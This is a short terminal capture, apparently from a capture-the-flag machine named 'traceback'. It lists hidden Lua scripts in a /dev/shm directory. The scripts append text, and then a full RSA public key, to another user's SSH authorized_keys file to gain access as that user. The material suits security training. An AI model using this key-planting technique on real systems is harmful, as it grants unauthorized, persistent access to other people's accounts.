 $ cd /dev/shm/.5p3c/
$ ls -la
total 12
drwxr-xr-x 2 webadmin webadmin 100 Mar 14 17:40 .
drwxrwxrwt 5 root     root     120 Mar 14 19:47 ..
-rw-r--r-- 1 webadmin webadmin 102 Mar 14 17:32 .esc.lua
-rw-r--r-- 1 webadmin webadmin 666 Mar 14 17:40 .esca.lua
-rw-r--r-- 1 webadmin webadmin  14 Mar 14 17:11 .test.lua
$ cat .test.lua
print("TEST")
$ cat .esc.lua
local test = io.open("/home/sysadmin/.ssh/authorized_keys", "a")
test:write("TESTING\n")
test:close()
$ v^?
/bin/sh: 17: v: not found
$ cat .esca.lua
local test = io.open("/home/sysadmin/.ssh/authorized_keys", "a")
test:write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDdZMjSlzM9rUwDLSnG1Z/Dy4UZGRgaf2ShAoYA2SpimG7+9ifse/h+bhfGKh8TRsWP+U9FKq9zkR7FuAxNH7JWn+saiw3dmj1HUOlhrm7wzUTAB4J1nO38xPiOIY
QNxC71oBnORMK1RXJq34SS2ojOm+ejgf4zM4Mj2e8evjSXx3Y2ykwMYOtLRs6zerYcv+wvlCiMPcBtuDbD6aLjHHLCFlHNDGm6xYoZQNHRJTuS2Pm7TwTdxumM1yNJq4zClYQO3ozCfU0fhNvfpQbZOiwe33kVNF/3PvjQZqE9pUzT
W7IjPf5pcyDJsscMWULnL638ZwhfktdbKVawtZks20R4dFWa37k5YZstu/8pmAF0TB9OcZI4gaCUNeN0vjnaVZvA0Ie1sU2kCoQFLC207XZiq1KY+6fq85qr+eKjOmQ/mYU= sysadmin@traceback\n")
test:close()
$